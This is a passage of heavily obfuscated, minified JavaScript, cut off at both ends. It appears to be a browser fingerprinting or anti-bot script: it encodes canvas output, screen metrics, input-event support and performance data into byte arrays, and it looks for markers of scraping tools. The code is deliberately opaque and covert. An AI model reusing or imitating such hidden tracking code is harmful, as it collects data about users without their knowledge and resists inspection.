5:ae=0,re=1,os=86849;break;case 6:Z=0,os=123713;break;case 7:_="sa",_+="fa",os=_?45057:87874;break;case 8:Xe=ge,ge=Xe,Xe=!ge,ge=!Xe,Xe=ge<<4,Q|=Xe,ge=void 0,Xe=0,x.push(1240),x.push(1281261555146),x.push(0xa54fac04c4c8),x.push(3),x.push(0),A(24),j=x.pop(),Fe=j,x.push(11403538),x.push(590120473),x.push(2),x.push(2),A(24),j=x.pop(),le=j,os=32835;break;case 9:ve+="bao.",os=51074;break;case 10:ge++,os=70016;break;case 11:hr=na,na=hr,os=na?43072:24896;break;case 12:j=ee.charCodeAt(Xe),ya=j^ge,ge=j,Q+=String.fromCharCode(ya),os=70274;break;case 13:Ia+="m.htm",os=90624;break;case 14:fa="wor",os=fa?29825:98754;break;case 15:j=he,j=he,Qe=_,ia=Qe[55],ga=!ia,os=ga?83073:70338;break;case 16:je=ve[te],xe=je[me](Ee),os=xe?86914:41856;break;case 17:os=pe?71296:4353;break;case 18:We=Ne>$,_=!We,os=_?45184:90240;break;case 19:os=j?45376:34624;break;case 20:te=tr,me=Se+nr,Se=me,je=Ee.indexOf(Se),xe=-1,Oe=je===xe,os=Oe?87618:33538;break;case 21:os=T?57473:70145;break;case 22:ue=ue.split("").reverse().join(""),T=new RegExp(ue),ue=T[Ie](oe),os=ue?92162:1537;break;case 23:za=Oa,Oa=!za,os=Oa?50049:120321;break;case 24:$.push(ee),ee=!_,os=ee?66048:17794;break;case 25:xe=ae,Oe=xe,xe=Oe,ke=ke.concat(xe),os=87553;break;case 26:cr+="ne",os=1409;break;case 27:ba++,os=41217;break;case 28:os=ue?115010:29;break;case 29:$+="ion/type/Ac",$+="t",$+="iveX",$+="Object",_=$,$=_.split(re),_=$[0],qe=$[1],Ze=$[2],pa=$[3],ee=$[4],Q=$[5],$=Wr,Xe=ae[_],ae=0,_=0,j="<",j+="br",os=j?16962:116032;break;case 30:Pe++,os=119490;break;case 31:os=N?95489:67136;break;case 32:Q=_,os=119424;break;case 33:na=12===t,Ga="?",xr=Ga,Ga="s",Ga+="ta",os=Ga?96193:30528}}();break;case 8:!function(){switch(vs){case 0:U[Oe]=_e+1,te={},Oe=me[pr],me[pr]=50,me[ne](te),me[pr]=Oe,me=Wr,Oe=te[Ga],te=Oe.split(Ta),Oe=-5,_e=te[Ua](Oe),te=_e.join(Ta),Oe="\\/\\",Oe+="/([^",os=Oe?25090:71552;break;case 1:$=re[51],he=!$,os=he?131650:98307;break;case 2:os=$?20736:36928;break;case 3:ca[56]=253,os=50881;break;case 4:_=Ca,Q=Aa,Q=_[Yr],ge=_[da],Xe=_[qe],j="P",os=j?20673:110785;break;case 5:be=xe,be=je,ae=Yr,re=je,$=be[da],he=$[Pa],$=!he,he=!$,os=he?92032:82944;break;case 6:$=be,_=$>>>0,$=16384>_,os=$?110913:119296;break;case 7:ta+="cn",ta+="e",ta=ta.split("").reverse().join(""),De=ta,ta="otpyrc",Ue=ta.split("").reverse().join(""),ta=Ue,Ue="vi",Ue=Ue.split("").reverse().join(""),Pe=Ue,os=na?10:108096;break;case 8:_=be[da],qe=_[ha],$=!qe,os=123904;break;case 9:de=ue[Lr],os=49153;break;case 10:os=Sr<br.length?21058:114946;break;case 11:ke+="Names",os=123457;break;case 12:os=Oe?57538:17665;break;case 13:Ca=ea,Aa=Ca,Ma[0]=Aa,Te=ue,Ca=Te,Aa=Ca,Ca=ua.concat(Aa),Aa=void 0,ea=E,ua=Ca,Ca=[],ke=ua.length,ze=0,Z=ea[15],Ma=ea[1],He=Z+Ma,Z=ea[7],Ma=He+Z,Z=ea[4],He=Ma+Z,Z=ea[12],Ma=He+Z,Z=ea[2],He=Ma+Z,Z=ea[13],Ma=He+Z,Z=ea[5],ea=Ma+Z,Z=ea.split(Wr),os=106690;break;case 14:be=ea,ea=be,be=ea,ze.push(be),ea=ze,Z=ea,ea=Z,ze=ea,ke=ke.concat(ze),ea=void 0,ze=Ca,Z=Aa,be=0,ae=void 0,re=0,os=75841;break;case 15:j+="[",os=61824;break;case 16:ze=0,os=86593;break;case 17:Ke=ha[145],Z=Ke,os=57473;break;case 18:We=A[$r](),_=We.split(Ta),We=_.length,_=We>100,os=_?75330:111168;break;case 19:_=1,os=63361;break;case 20:Ge+="Hxam",os=115329;break;case 21:me++,os=12930;break;case 22:Me=he+Ne,We=$.indexOf(Me),os=57346;break;case 23:N++,os=33857;break;case 24:ge=0,Xe=1,os=103808;break;case 25:N=Me[74],$=!N,os=$?135873:4417;break;case 26:j=ie%128,fe=ie-j,ie=fe/128,fe=[],Ve=j+128,j=127&ie,fe.push(Ve,j),ee=fe,os=112704;break;case 27:Ne=void 0,We=1,_=0,qe=he,Ze=0,Re=_,_=!Re,os=_?83776:1857;break;case 28:ue=void 0,ue=61,Se=de,ve=new RegExp(ka),Ee=ve[Ie](Se),os=Ee?102401:41600;break;case 29:Ae[14]=ne,x.push(4603073336261),x.push(1),x.push(2),A(24),ne=x.pop(),Ae[2]=ne,ne="JR7",ne+="SW54q",ne=ne.split("").reverse().join(""),Ae[13]=ne,ne="KpdQIBCaZ",se=ne.split("").reverse().join(""),Ae[7]=se,ne="\u01ea\u01d9\u01e7\u01d5\u01dd\u01fe\u01c9\u01c7",se="",Je=0,os=136898;break;case 30:te=me,me=te<<2,T|=me,te=[],me="\u02cb\u02c7\u02d8\u02d1\u02ff\u02c1\u02dc\u02c0\u02c1\u02c6",je="",xe=0,os=132544;break;case 31:ye=ra[Ha],A(8,0,ye,se,m),os=53632;break;case 32:Pe="tou",Pe+="ch",Pe+="sta",os=Pe?26368:5120;break;case 33:ha=Ke[92],Ke=void 0,N=ha,ha=[],Me=N>>8,re=255&Me,ha.push(re),Me=255&N,ha.push(Me),N=ha,Ke=N,ha=Ke,Ke=ha,T=Ke,os=29377}}();break;case 9:!function(){switch(vs){case 0:_=1===he,ge=!_,os=ge?24833:37569;break;case 1:ue+="oc",os=33730;break;case 2:_+="nu",_+="_revi",_+="rdxf__",_=_.split("").reverse().join(""),Q=$[_],_=!Q,Q=!_,_=0|Q,Q=_<<0,he|=Q,_="f",os=_?1985:83714;break;case 3:le=Xe[Ge],j=!le,os=120001;break;case 4:ze=0,Z=1,os=119104;break;case 5:te=je,je=te<<0,T|=je,te=Z[me],os=te?21826:115458;break;case 6:Se=Aa,ve=[],Ee=Wr;try{for(var e=0;void 0!==e;){var a=1&e,r=e>>1,s=1&r;switch(a){case 0:!function(){switch(s){case 0:e=we?2:1;break;case 1:e=void 0}}();break;case 1:!function(){switch(s){case 0:Ee=document[rr],e=2}}()}}}catch(c){T=ve,we=1}os=we?62914:116418;break;case 7:ba=le,os=ba?87809:12355;break;case 8:j=Q[27],fe=Q[101],Ve=j^fe,_=Ve,ee=1,os=51008;break;case 9:te=[],os=22080;break;case 10:ve=Se,os=ve?16961:119104;break;case 11:je++,os=131584;break;case 12:oe+="s",os=2050;break;case 13:os=j?82816:90115;break;case 14:La="&ty",os=La?124480:16513;break;case 15:ne+="O9t",Ae[15]=ne,x.push(1123107606972),x.push(1),x.push(0),A(24),ne=x.pop(),Ae[0]=ne,ne="L",ne+="hHn3",os=ne?103297:132608;break;case 16:$=Ne,Ne=he.length,We=Me,Me=!We,os=Me?131520:82241;break;case 17:ma=22&ma,ce=ma*ma,qa=za!==te,D=ma*qa,Ce=qa*qa,ma=D-Ce,Le=ce>=ma,j+="hre",os=Le?25857:83842;break;case 18:Da+="ok",os=9857;break;case 19:$+="DN",os=26561;break;case 20:ve=3===je,os=ve?123520:46848;break;case 21:Z=ze,ze=void 0,He=Z,Z=[],ne=He>>24,pe=255&ne,Z.push(pe),ne=He>>16,pe=255&ne,Z.push(pe),ne=He>>8,pe=255&ne,Z.push(pe),ne=255&He,Z.push(ne),He=Z,ze=He,Z=ze,ze=Z,ke=ze,ze=ke,ke=ze,ea=ea.concat(ke),ke=void 0,ze=Ca,ze=Aa,ze=screen[Ja],Z=!ze,os=Z?512:103105;break;case 22:Ue="\b",Pe="",Ie=0,os=74369;break;case 23:Ae=void 0,ne=0,os=79298;break;case 24:ia=127&Qe,Qe>>>=7,os=Qe?5248:118850;break;case 25:re=3*re,os=71042;break;case 26:Ge="BID",os=Ge?63360:49346;break;case 27:ke+="nP",os=57920;break;case 28:N=Aa[96],We=void 0,_=0,os=114689;break;case 29:Q=$[_],_=Q+1,Q="\u016a\u015e\u0153\u015b\u0154\u0152\u0145\u0111\u0141\u0143\u015e\u0152\u0154\u0142\u0142\u016c\u0100",ge="",Xe=0,os=83522;break;case 30:he=ke,ke=Object[he](Me),_=ke.length,$.push(_),ke="di",ke+="v",_=document[Gr](ke),ke=_.length,$.push(ke),ke=!performance,_=!ke,os=_?124737:24640;break;case 31:j+="itle*=",os=21314;break;case 32:ie+="e",os=79104;break;case 33:j+="ianzhentan.co",os=131777}}();break;case 10:!function(){switch(vs){case 0:os=we>=Se?43074:87810;break;case 1:Je=$e,ye=1,os=78145;break;case 2:ke=re,Me=ke,ke=Me,Me=ke.length,ke.length=255&Me,Me=ke.length,ke.unshift(Me),N=ke,ke=N,N=ke,de=de.concat(N),ke=Ma[1],N=void 0,Me=ke,ke=de,de=[],re=void 0,$=Me,_=237812962,Re=$,os=91008;break;case 3:me++,os=257;break;case 4:Fe=j[Ka],le=s(Fe,Ja,ya,j),ge=le,os=8384;break;case 5:$+="/name",os=50304;break;case 6:te+="giB",os=88128;break;case 7:aa+="ume",aa+="ntElement",sa=document[aa],aa="cl",os=aa?46081:50113;break;case 8:Ae=new RegExp(ka),Fa=Ae[Ie](ra),os=79681;break;case 9:ae=xe.charCodeAt(_e)-737,Oe+=String.fromCharCode(ae),os=83904;break;case 10:Se=0,ve=1,os=135553;break;case 11:Qe=j[Fe],os=Qe?67648:135554;break;case 12:Q=Q.split("").reverse().join(""),j=new RegExp(Q,gr),Q=j[Ie](ee),ee=0|Q,Q=_[116],_[116]=1|Q,Q=_[116],_[66]=ee^Q,be=ee,os=36867;break;case 13:ee=_===ge,os=75777;break;case 14:os=j?135745:131777;break;case 15:_a=_a>11,Ce=_a*_a,Le=Ce>-234,Q++,os=Le?83777:96129;break;case 16:oe=de,de=[],T=void 0,we=0,Se="hid",os=Se?33088:49600;break;case 17:Be=null,os=83264;break;case 18:os=Ie<Ue.length?107201:28865;break;case 19:pe=pe[ye],ye=!pe,os=ye?103106:36993;break;case 20:os=12480;break;case 21:j+="dia",os=88129;break;case 22:os=pe?25474:20;break;case 23:ka=void 0,ka=ta,ca=xa,ca[56]=0,ja=ka[$a],ka=ja,os=ka?67202:102530;break;case 24:se=void 0,ye=1,os=49345;break;case 25:Ee=je,os=38592;break;case 26:fe=oa[La],Ve=!fe,os=Ve?13185:78273;break;case 27:os=re?106946:53442;break;case 28:Ge=Ge.split("").reverse().join(""),ee=Ge in Re,We=!ee,os=37568;break;case 29:os=ue>oe?127169:19;break;case 30:ta=void 0,va=_r,De=Vr,Ue=n,Ue=new window[dr](va),va="S",os=va?49473:6081;break;case 31:re=$,os=re?38914:18304;break;case 32:N=We,Ne.push(N),N=Ne,T=N,N=T,T=N,de=de.concat(T),T=void 0,N=Ca,Ne=Aa,Ne=N[zr],N=Ne[Pr],Ne=N.substr(0,64),Ne=b(Ne,xr),N=void 0,We=Ne,We+=Wr,Ne=[],_=0,os=131969;break;case 33:pa=1,os=46017}}();break;case 11:!function(){switch(vs){case 0:Ie=De.charCodeAt(Pe)-758,Ue+=String.fromCharCode(Ie),os=123329;break;case 1:ee+="N",os=65856;break;case 2:Ze=We[da],Re=Ze[Pa](qe,_),_=!Re,os=_?59265:25409;break;case 3:ue=T,de=ue,os=de?58369:135168;break;case 4:rr=tr,tr="\u0124\u013f",nr="",Ka=0,os=17280;break;case 5:we[ra](T,de,ue),os=41921;break;case 6:re=ha[Mr],$=re[kr],re=Br.indexOf($),$=~re,os=$?75586:98370;break;case 7:we=T,T=we,de=de.concat(T),os=ne?37890:132993;break;case 8:Oa+="nObser",Oa+="ver",Ia=Na.indexOf(Oa),za=~Ia,os=103617;break;case 9:ge=_,_=!ge,os=_?45698:41218;break;case 10:ie=Q,Q=ie<<2,_|=Q,Q=ge,os=Q?69824:57601;break;case 11:ge=ge.split("").reverse().join(""),ia=ge,os=5057;break;case 12:he=[],_=$[Mr],$=_[tr],_=255&$,he.push(_),$=he,N=$,os=87104;break;case 13:se=void 0,ye=void 0,ye=se,se=A,oe="r",oe+="e",os=oe?49729:2050;break;case 14:ke=Aa[149],pe=1&ke,os=ne?13057:87233;break;case 15:De+="or",De+="ient",De+="ation",Ue=xa===De,os=Ue?4864:123584;break;case 16:os=er<Ye.length?34242:37634;break;case 17:Ge="t",Ge+="hgie",os=Ge?82433:115329;break;case 18:ae=he[Dr],re=!ae,os=re?120897:112386;break;case 19:ke=Aa[65],Z=void 0,pe=0,os=41729;break;case 20:re=N,N=re,de=de.concat(N),N=void 0,re=Aa,$=re[79],he=re[100],re=$^he,$=void 0,he=re,re=[],_=he>>24,Q=255&_,re.push(Q),_=he>>16,Q=255&_,re.push(Q),_=he>>8,Q=255&_,re.push(Q),_=255&he,re.push(_),he=re,$=he,re=$,$=re,N=$,re=N,N=re,de=de.concat(N),N=void 0,re=Aa,$=re[117],he=re[133],_=$^he,$=_[$r](),he=$+$e,$=re[25],_=re[151],re=$^_,$=re[$r](),re=he+$,$=void 0,he=re,he+=Wr,re=[],_=0,os=16642;break;case 21:xe=Se.length,Se=je+xe,je=Ee.indexOf(te,Se),xe=-1,Oe=je===xe,os=Oe?107392:5696;break;case 22:fe=[],fe.push(ie),Ve=fe,ee=Ve,Q=1,os=67328;break;case 23:ha++,os=67520;break;case 24:os=$?25408:127618;break;case 25:Z=ze,ze=void 0,He=Z,Z=[],ne=He>>24,pe=255&ne,Z.push(pe),ne=He>>16,pe=255&ne,Z.push(pe),ne=He>>8,pe=255&ne,Z.push(pe),ne=255&He,Z.push(ne),He=Z,ze=He,Z=ze,ze=Z,ke=ze,ze=ke,ke=ze,ea=ea.concat(ke),ke=void 0,ze=Ca,Z=Aa,Z="\u0393\u0383\u0392\u0385\u0385\u038e\u03b4\u038f\u0390",He="",ne=0,os=127809;break;case 26:Be=123^Ue.charCodeAt(Ie),Pe+=String.fromCharCode(Be),os=131264;break;case 27:Z=Ca,be=Aa,ae=be[34],re=!ae,os=re?12608:5824;break;case 28:$=[],$.push(re),_=$,Z=_,be=1,os=20481;break;case 29:ja++,os=24769;break;case 30:T=pe[50],ke=T,pe=ke,ke=pe,ea=ea.concat(ke),ke=void 0,pe=0,T="\u02a3\u02d0\u02b5\u02c7\u0286\u02e1\u0284\u02ea\u029e",Se="",ve=0,Ee=0,os=132482;break;case 31:$e[0]=pe[Ar](Te,de),de=oe+ue,oe=pe.indexOf(de,Te),Te=-1,pe=oe!==Te,os=pe?640:95042;break;case 32:j+='m"]',le=Fe(j),j=!le,le=!j,j=le<<11,Q|=j,j="l",j+="ink[h",os=j?136640:135232;break;case 33:N=re!==Ke,os=N?38272:4417}}();break;case 12:!function(){switch(vs){case 0:os=83649;break;case 1:We=255,os=106499;break;case 2:Te=$a,$e=[],pe=Wr;try{for(var e=0;void 0!==e;){var a=1&e,r=e>>1,s=1&r;switch(a){case 0:!function(){switch(s){case 0:e=ye?1:2;break;case 1:pe=document[rr],e=1}}();break;case 1:!function(){switch(s){case 0:e=void 0}}()}}}catch(c){Je=$e,ye=1}os=ye?46337:132866;break;case 3:ke=Aa[124],Se=void 0,ve=0,os=103681;break;case 4:ee=ee.split("").reverse().join(""),Re=_[ee],os=58881;break;case 5:os=26306;break;case 6:$e[Dr]=0,os=95874;break;case 7:os=Ja<ne.length?20992:131712;break;case 8:Ge="\u0219\u0219\u0211\u0207\u0203\u021d\u020a\u0205",ee="",Q=0,os=42818;break;case 9:xe=ve[je],Oe=te-1,xe+=Oe,Oe=xe>=me,os=Oe?18112:111552;break;case 10:T=He,T=Ca,Se=Aa,ve=Se[55],Ee=!ve,os=Ee?10114:136385;break;case 11:pe++,os=53441;break;case 12:$=255&_,Re=$^Re,_>>=8,os=91008;break;case 13:Ie=Pe,Pe=Ie.split(Ue),Ue=Pe[0],Ie=Pe[1],Be=Pe[2],aa=Pe[3],sa=Pe[4],ka=Pe[5],ca=Pe[6],ja=Pe[7],wa=Pe[8],fa=Pe[9],Na=Pe[10],za=Pe[11],Oa=Pe[12],Ia=Pe[13],sr=Pe[14],lr=Pe[15],zr=Pe[16],Pr=Pe[17],jr=Pe[18],Ga=Pe[19],cr=Pe[20],gr=Pe[21],Pe=De[Yr],De=Pe[aa](Ue),Ue=De[Be](Ie),De[sa]=60,De[ka]=400,Pe=De[ca],Pe[ja]=wa,Ue[fa]=Na,Ue[za]=Oa,Ue[sr](125,1,62,20),Ue[za]=Ia,Ue[lr]=zr,Ue[jr](Pr,2,15),Ue[za]=Ga,Ue[lr]=cr,Ue[jr](Pr,4,45),Ue=De[gr](),De=!Ue,os=De?119426:90816;break;case 14:os=ue<pe.length?127426:127298;break;case 15:sa=200,os=106753;break;case 16:Re=_,os=Re?30337:59393;break;case 17:os=74946;break;case 18:oe=Vr,ue=_r,de=n,T=null,we=null!==de,os=we?69696:54466;break;case 19:Da+="tps:",os=124546;break;case 20:Pa=void 0,Ba=1,os=13888;break;case 21:$=0,os=79425;break;case 22:xe=31*T,T=0|xe,xe=me.charCodeAt(ve),T+=xe,ve+=te,os=50114;break;case 23:De="\xd2\xd0\xca\xcc\xda\xdb\xd0\xc8\xd1",Ue="",Pe=0,os=110976;break;case 24:Ae=void 0,ne=1,os=94208;break;case 25:za="get",os=za?99010:99970;break;case 26:De="\u02cc\u02c5\u02c9\u02df\u02d9",Ue="",Pe=0,os=30145;break;case 27:ja=269,os=18177;break;case 28:be=Oe,os=be?18370:96128;break;case 29:T=we,we=oe,os=P?41025:49152;break;case 30:xe[153]=1,te=0,me=1,os=111296;break;case 31:he=he.split("").reverse().join(""),Re=_.indexOf(he),he=~Re,Re=!he,he=!Re,Re=he<<5,qe|=Re,he="\u03bd\u03a4\u03ad\u0396\u03a7\u03aa\u03f4\u03f8",Re="",Ge=0,os=87232;break;case 32:Te=He,He=ze+2,pe=ua[He],He=isNaN(pe),os=He?94850:104129;break;case 33:fe=new RegExp(Ye,Pe),Ye=Ve[fr](fe,Wr),fe="\\n",Ve=new RegExp(fe,Pe),fe=Ye.split(Ve),len=fe.length,Ve=fe[0],Ye=!Ve,x.push(507845578),x.push(1),x.push(1),A(24),oa=x.pop(),la=oa,os=Ye?54977:16960}}();break;case 13:!function(){switch(vs){case 0:os=ue?115010:128514;break;case 1:$=be,_=$>>>0,$=16384>_,os=$?112258:124994;break;case 2:Aa=Ca,Ca=void 0,ze=Aa,Aa=[],Z=ze>>24,He=255&Z,Aa.push(He),Z=ze>>16,He=255&Z,Aa.push(He),Z=ze>>8,He=255&Z,Aa.push(He),Z=255&ze,Aa.push(Z),ze=Aa,Ca=ze,Aa=Ca,Ca=Aa,ke=Ca,Ca=ke,Aa=Ca,ea=ea.concat(Aa),Ca=Ma[1],Aa=void 0,ke=Ca,Ca=ea,ea=[],ze=void 0,Z=ke,He=1448279102,ne=Z,os=13568;break;case 3:ae++,os=124929;break;case 4:os=Ee<we.length?86274:9984;break;case 5:pe+="oade",os=4354;break;case 6:os=Ne?71170:75328;break;case 7:se+="D",os=116481;break;case 8:pe=181^se.charCodeAt($e),Te+=String.fromCharCode(pe),os=132161;break;case 9:ga=ia,os=ga?58624:42882;break;case 10:ya=void 0,Fe=0,os=49664;break;case 11:ve+="://four",os=54145;break;case 12:Ee=200^de.charCodeAt(ve),Se+=String.fromCharCode(Ee),os=57409;break;case 13:Le=27|Le,Ce=ta instanceof Boolean,Qe=51^Fe.charCodeAt(ba),ma=Le+Ce,le+=String.fromCharCode(Qe),ce=ma*ma,_a=Le*Ce,qa=ce>=_a,os=qa?137089:37121;break;case 14:os=Ia?53697:90624;break;case 15:ya=le!==j,os=ya?116802:54209;break;case 16:Ce=16!=Ce,ma=Ce*Ce,ce=25>ce,Le=Ce*ce,pr++,_a=2*Le,ce*=ce,ce=_a-ce,Ce=ma>=ce,os=Ce?135872:13826;break;case 17:Fe+="h",os=22337;break;case 18:$=31*ha,ha=0|$,$=Me.charCodeAt(Z),ha+=$,Z+=N,os=103809;break;case 19:T=Se,os=114882;break;case 20:ee=128|ee,os=34754;break;case 21:os=re?111298:17601;break;case 22:re=Ke[127],os=82626;break;case 23:Ae=document[Fa],Je=Ae[ne],Ae=Je[pr],Je="\u0147\u0152\u014f\u014f\u0154\u0149\u014b\u015a",ra="",Ta=0,os=21505;break;case 24:Le=23&Le,qa=Le*Le,_a=qa>-158,Ne[29]=8^qe,T=8,N=1,os=_a?4099:67393;break;case 25:Me[74]=1,we=0,ha=1,os=107776;break;case 26:_e=Oe,Oe=_e,je=Oe,Oe=65536,_e=Oe-1,je&=_e,me[72]=je,os=94656;break;case 27:ke=Aa[0],ne=1&ke,ke=we<<7,we=0|ke,ke=Ke<<6,te=we|ke,ke=de<<5,de=te|ke,ke=Z<<4,Z=de|ke,ke=ze<<3,ze=Z|ke,ke=oe<<2,Z=ze|ke,ke=He<<1,ze=Z|ke,ke=ne<<0,Z=ze|ke,ea=ea.concat(Z),ke=Ne<<7,ze=0|ke,ke=We<<6,Z=ze|ke,ke=N<<5,ze=Z|ke,ke=Me<<4,Z=ze|ke,ke=pe<<3,ze=Z|ke,ke=Se<<2,Z=ze|ke,ke=ve<<1,ze=Z|ke,ke=Ee<<0,Z=ze|ke,ea=ea.concat(Z),ke=void 0,ze=Aa,Z=void 0,He=0,os=62720;break;case 28:ve=document[T],de=ve[Se],os=124289;break;case 29:ie+="ous",os=9024;break;case 30:ze=Z,Z=void 0,He=ze,ze=[],ne=He>>24,pe=255&ne,ze.push(pe),ne=He>>16,pe=255&ne,ze.push(pe),ne=He>>8,pe=255&ne,ze.push(pe),ne=255&He,ze.push(ne),He=ze,Z=He,ze=Z,Z=ze,ke=Z,ze=ke,ke=ze,ea=ea.concat(ke),ke=void 0,ze=Ca,Z=Aa,Z="sc",Z+="r",Z+="een",os=Z?116160:106944;break;case 31:os=ne<Z.length?124416:62912;break;case 32:$++,os=90496;break;case 33:_=Ne,qe=_>>>0,_=16384>qe,os=_?104001:96192}}();break;case 14:!function(){switch(vs){case 0:Ae[3]=ne,ne="42+",os=ne?107010:103296;break;case 1:os=Ae?22208:78017;break;case 2:We++,os=114755;break;case 3:ee=0,j=1,os=78273;break;case 4:Ie=Pe[Be],Be=void 0!==Ie,os=Be?115970:5633;break;case 5:be=ae,ae=be,Z=ae,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Aa,ae=be[105],re=be[129],$=be[10],be=re^$,re=[],$=ae/be,be=100*$,ae=255&be,re.push(ae),be=re,Z=be,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Aa,ae=0,re=be[49],$=1&re,os=$?75264:24897;break;case 6:ge++,os=128577;break;case 7:T=A(25),ve=T.length,T=ve+T,ve=T.length,Ee=ve/20,ve=0|Ee,Ee=void 0,te=ve,ve=0,me=T,T=0,je=ve,ve=!je,os=ve?9538:115842;break;case 8:_=Me.charCodeAt($),re.push(_),os=131905;break;case 9:sa=42^Ie.charCodeAt(aa),Be+=String.fromCharCode(sa),os=124417;break;case 10:De[105]++,os=108034;break;case 11:$a+="rd",os=83010;break;case 12:za=ka,os=120321;break;case 13:ve+="ier.t",ve+="ao",os=ve?37313:51074;break;case 14:Ie=Pe%(De.length+1),Be+=De.charAt(Ie-1),Pe=Math.floor(Pe/(De.length+1)),os=34497;break;case 15:ee[74]=1,os=8322;break;case 16:Ie++,os=132224;break;case 17:ye+="o",os=79234;break;case 18:x.push(69547155702),x.push(1),x.push(0),A(24),Re=x.pop(),pa=_[Re],_="Max",os=_?86145:95873;break;case 19:os=ae?135296:70977;break;case 20:Ra=Da,Da=":",ur=Da,Da=".",Ca=Da,Da="cna",Aa=Da,x.push(232003),x.push(1),x.push(0),A(24),Da=x.pop(),ea=Da,Da="t",os=Da?74305:9857;break;case 21:te=[],te.push(255),me=te,ke=me,pe=1,os=86658;break;case 22:j=305^Q.charCodeAt(Xe),ge+=String.fromCharCode(j),os=116674;break;case 23:$=re,os=$?103233:107776;break;case 24:ie=Q,Q=ie<<1,_|=Q,Q=ge,os=Q?69763:41665;break;case 25:ne+="Fe",os=132608;break;case 26:ue=247^Te.charCodeAt(oe),pe+=String.fromCharCode(ue),os=45377;break;case 27:Oe=xe,os=Oe?26560:127682;break;case 28:ee=$,re[5]=ee,$=re[5],de=$,N=1,os=96130;break;case 29:j+="manceEntr",j+="y",ya=_[j],j=!ya,Fe=!j,os=Fe?91328:54336;break;case 30:_=1,os=41089;break;case 31:te=Ca,me=Aa,je=me[74],os=je?107841:61634;break;case 32:os=_<We.length?115650:24707;break;case 33:T="leehwesuomno",we=T.split("").reverse().join(""),T=we in document,os=T?30529:450}}();break;case 15:!function(){switch(vs){case 0:La[se]=O,x.push(300516121),x.push(112390215),x.push(2),x.push(0),A(24),Ae=x.pop(),se=Ae,Ae=La[se],os=Ae?42496:110594;break;case 1:ge=he,ga=_,ie=ga[74],os=ie?136705:8705;break;case 2:Ee++,os=78912;break;case 3:ye=void 0,pe=0,os=103104;break;case 4:ue[ra](oe,se,ye),os=104322;break;case 5:$e++,os=128704;break;case 6:os=vr?13761:94978;break;case 7:sa=document[ca],ca="htdiWtneilc",ja=ca.split("").reverse().join(""),ka=sa[ja],os=74882;break;case 8:sa+="tsft",os=100161;break;case 9:De=6===Be,os=De?57347:8578;break;case 10:ue=void 0,ue=!1,de=A,T="p",T+="ause",we=T,T=oe,os=P?83202:66881;break;case 11:We=pa,os=4992;break;case 12:aa+="entWid",aa+="th",ka=sa[aa],aa=!ka,os=aa?49666:74882;break;case 13:j=Fe[74],ge=j,os=111234;break;case 14:ga=0,ie=1,os=86208;break;case 15:le=Fe,os=le?17346:29696;break;case 16:Ee=me[1],te=new RegExp(mr),me=te[Ie](Ee),os=me?55170:67393;break;case 17:Q++,os=112322;break;case 18:we=T,ue=we,os=91266;break;case 19:pr=dr,dr="yarrA8tniU",br=dr.split("").reverse().join(""),dr=br,br="\u02e7\u0292\u02f0\u0284\u02e8\u028d",wr="",Pa=0,Sr=0,os=41473;break;case 20:_=Re,os=_?53954:94786;break;case 21:os=je<te.length?9344:128576;break;case 22:os=ba?69954:91905;break;case 23:fe=127&ie,ie>>>=7,os=ie?79361:34690;break;case 24:Q=ee,ee=Q,ae=ee,re=1,os=119296;break;case 25:N=ha[Mr],re=N[kr],N=void 0,$=1,he=0,Ne=re,re=0,We=he,he=!We,os=he?99841:47105;break;case 26:os=50176;break;case 27:$=Q,ee=$,$=ee,ee=$.length,$.length=255&ee,ee=$.length,$.unshift(ee),Js[82]=$,$="#0",$+="x[0-9",$+="a-fA-F",$+="]",os=$?73859:95616;break;case 28:Ma=Z,Z="\u0354\u034f\u031f\u030e\u031b\u0307\u0352",He="",fr=0,os=95490;break;case 29:Xa+="xEgeR",os=58946;break;case 30:Pe+="h/style/displa",os=Pe?91520:1664;break;case 31:je++,os=86977;break;case 32:ue=we,we=ue,os=we?115201:8386;break;case 33:os=kr<cr.length?5441:58048}}();break;case 16:!function(){switch(vs){case 0:Ge=new RegExp(ee),Re=Ge[Ze](B),os=38785;break;case 1:re=0,$=1,os=9088;break;case 2:La++,os=28673;break;case 3:We=_,os=We?45890:110595;break;case 4:re=ae,ae=re,re=!ae,ae=!re,re=ae<<5,be|=re,ae=void 0,re=0,os=50369;break;case 5:os=Ta<Je.length?22336:108161;break;case 6:os=_e<xe.length?37505:98369;break;case 7:os=re<N.length?4738:103874;break;case 8:Q++,os=42818;break;case 9:_=Q in Me,os=_?94272:832;break;case 10:te=Ee[ia],Ee=!te,te=!Ee,Ee=0|te,Se=Ee,os=75009;break;case 11:aa+="i",os=50113;break;case 12:Je=58,os=34113;break;case 13:Ma=281,os=29634;break;case 14:ye=void 0,pe=1,os=135168;break;case 15:ha=Z,Z=ha.length,Ke=Z/20,Z=0|Ke,Ke=void 0,N=Z,Z=0,Me=ha,ha=0,re=Z,Z=!re,os=Z?79360:90818;break;case 16:os=$a<Ha.length?124033:116033;break;case 17:Q=_,ge=Q>>>0,Q=16384>ge,os=Q?22466:108226;break;case 18:Re=_,os=Re?87744:53698;break;case 19:os=ue?78210:131778;break;case 20:oe=we[Te],os=oe?21952:66945;break;case 21:Ne=Re,os=45760;break;case 22:te=Ee,Ee=Se[Ze],me=Ee===pa,os=me?45826:87746;break;case 23:$a=ar,ar="thgieh",Ra=ar.split("").reverse().join(""),ar=Ra,Ra="lo",Ra+="g",mr=Ra,os=na?83648:55297;break;case 24:_="emorhc",Re=_.split("").reverse().join(""),_=Re in We,Re=_,os=Re?107073:30336;break;case 25:oe+="u",os=37440;break;case 26:da++,os=132162;break;case 27:Te=!1,pe=1,os=10304;break;case 28:$.push(ee),ee=!_,os=ee?1794:122880;break;case 29:Q=ee[Ha],j=Q[le],Q=r(j,_,$),ae=Q,re=1,os=116290;break;case 30:ge=17===he,os=83394;break;case 31:os=N?87424:14210;break;case 32:Ae="HTM",os=Ae?4610:108160;break;case 33:ce=Qa!==Hr,ma=ce*ce,ce=ma>-156,oe++,os=ce?13440:94466}}();break;case 17:!function(){switch(vs){case 0:aa+="oc",os=29313;break;case 1:xe=-1,Oe=je===xe,os=Oe?58178:128320;break;case 2:os=Xe?41281:45697;break;case 3:ma<<=26,Se=T[74],qa=!ba,Le=ma*ma,_a=qa*qa,_a=Le+_a,Ce=ma*qa,Ce=2*Ce,Le=_a>=Ce,os=Le?41537:119169;break;case 4:Q=ee,os=Q?114691:96322;break;case 5:da=Ya,ne=da,Ir=ne,os=1153;break;case 